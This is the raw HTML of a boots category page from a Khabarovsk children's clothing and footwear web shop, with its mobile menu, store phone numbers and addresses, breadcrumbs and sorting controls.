							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Хабаровск</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="" class="dark-color parent decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown with_icons">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_title">Телефоны</li>
																										<li><a rel="nofollow" href="tel:+74212352211" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212764411" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212567777" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212742022" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></li>
																										<li><a rel="nofollow" href="tel:+74212545905" class="bo	ld dark-color decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></li>
																										<li><a rel="nofollow" href="https://wa.me/79143722853" class="bo	ld dark-color no-decript"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></li>
																							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru">zakaz@antilopadv.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Сапоги</h1>				<span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">414</span></span>
							</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/obuv/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">ОБУВЬ</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/milota_box/">MILOTA BOX</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary/">АКСЕССУАРЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/verkhnyaya_odezhda/">ВЕРХНЯЯ ОДЕЖДА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/igrushki/">ИГРУШКИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/karnavalnye_kostyumy/">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/luchshaya_tsena/">ЛУЧШАЯ ЦЕНА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski_i_kolgotki/">НОСКИ И КОЛГОТКИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda/">ОДЕЖДА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shkola/">ШКОЛА</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/obuv/sapogi/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Сапоги</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/aksessuary_dlya_obuvi/">Аксессуары для обуви</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/botinki/">Ботинки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/valenki_i_uggi/">Валенки и угги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/domashnie_tapochki/">Домашние тапочки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/kedy_i_slipony/">Кеды и слипоны</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/krossovki/">Кроссовки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/plyazhnaya_obuv/">Пляжная обувь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/polubotinki/">Полуботинки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/prazdnichnye_tufli/">Праздничные туфли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/rezinovye_sapogi/">Резиновые сапоги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/sandalii_i_bosonozhki/">Сандалии и босоножки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/tekstilnaya_obuv/">Текстильная обувь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv/cheshki_i_baletki/">Чешки и балетки</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_N catalog_page ">
									<div class="middle  ">
									<div class="banner_content_bottom_container" >
			</div>
															<div class="container">
																												<div class="top-content-block">																													
		</div>


<div class="main-catalog-wrapper clearfix">
	<div class="section-content-wrapper with-leftblock">
			
		
						<div class="js_wrapper_items" data-params='{"SHOW_ABSENT":"","HIDE_NOT_AVAILABLE_OFFERS":"Y","PRICE_CODE":["Розничная"],"OFFER_TREE_PROPS":[""],"OFFER_SHOW_PREVIEW_PICTURE_PROPS":[""],"CACHE_TIME":"3600000","CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","OFFERS_SORT_FIELD":"name","OFFERS_SORT_ORDER":"asc","OFFERS_SORT_FIELD2":"SCALED_PRICE_3","OFFERS_SORT_ORDER2":"asc","LIST_OFFERS_LIMIT":"10","CACHE_GROUPS":"Y","LIST_OFFERS_PROPERTY_CODE":[""],"SHOW_DISCOUNT_TIME":"Y","SHOW_COUNTER_LIST":"Y","PRICE_VAT_INCLUDE":"Y","USE_PRICE_COUNT":"N","SHOW_MEASURE":"N","SHOW_OLD_PRICE":"Y","SHOW_DISCOUNT_PERCENT":"Y","SHOW_DISCOUNT_PERCENT_NUMBER":"Y","USE_REGION":"Y","STORES":["11","19","17","15","14","12","9","7","6","5"],"DEFAULT_COUNT":"1","BASKET_URL":"/basket/","SHOW_GALLERY":"N","MAX_GALLERY_ITEMS":"5","OFFERS_CART_PROPERTIES":["RAZMER","TSVET"],"PRODUCT_PROPERTIES":"","PARTIAL_PRODUCT_PROPERTIES":"N","ADD_PROPERTIES_TO_BASKET":"N","SHOW_ONE_CLICK_BUY":"Y","SHOW_DISCOUNT_TIME_EACH_SKU":"N","SHOW_ARTICLE_SKU":"Y","SHOW_POPUP_PRICE":"NO","ADD_PICT_PROP":"MORE_PHOTO","ADD_DETAIL_TO_SLIDER":"Y","OFFER_ADD_PICT_PROP":"MORE_PHOTO","PRODUCT_QUANTITY_VARIABLE":"quantity","IBINHERIT_TEMPLATES":[],"DISPLAY_COMPARE":"Y","DISPLAY_WISH_BUTTONS":"Y"}'>
			<div class="js-load-wrapper">
				



												<div class="right_block1 clearfix catalog1 vertical" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<!--'start_frame_cache_viewtype-block-top'-->			
<div class="filter-panel sort_header view_block  ">
					<div class="filter-panel__filter pull-left filter-vertical  ">
			<div class="bx-filter-title filter_title ">
				<i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>				<span class="font_upper_md font-bold darken dotted">Фильтр</span>
			</div>
			<div class="controls-hr"></div>
		</div>
		<!--noindex-->
		<div class="filter-panel__sort pull-left hidden-xs">
										<div class="dropdown-select">
					<div class="dropdown-select__title font_xs darken">
						<span>
																	По умолчанию (возрастание)																					</span>
						<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>					</div>
					<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
						<div class="dropdown-menu-inner rounded3">
																															<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=SHOWS&order=desc" class="dropdown-select__list-link desc SHOWS darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=SHOWS&order=desc" rel="nofollow">
																																	<span>По популярности (убывание)</span>												
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=SHOWS&order=asc" class="dropdown-select__list-link asc SHOWS darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=SHOWS&order=asc" rel="nofollow">
																																	<span>По популярности (возрастание)</span>												
																																</a>
																			</div>
																																<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=NAME&order=desc" class="dropdown-select__list-link desc NAME darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=NAME&order=desc" rel="nofollow">
																																	<span>По алфавиту (убывание)</span>												
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=NAME&order=asc" class="dropdown-select__list-link asc NAME darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=NAME&order=asc" rel="nofollow">
																																	<span>По алфавиту (возрастание)</span>												
																																</a>
																			</div>
																																<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=PRICE&order=desc" class="dropdown-select__list-link desc PRICE darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=PRICE&order=desc" rel="nofollow">
																																	<span>По цене (убывание)</span>												
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/obuv/sapogi/?sort=PRICE&order=asc" class="dropdown-select__list-link asc PRICE darken  js-load-link" data-url="/catalog/obuv/sapogi/?sort=PRICE&order=asc" rel="nofollow">
																																	<span>По цене (возрастание)</span>												
																																</a>
																			</div>
																					</div>
					</div>
				</div>
								</div>
		<div class="filter-panel__view controls-view pull-right">
																<span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
																				<a rel="nofollow" href="/catalog/obuv/sapogi/?display=list" data-url="/catalog/obuv/sapogi/?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
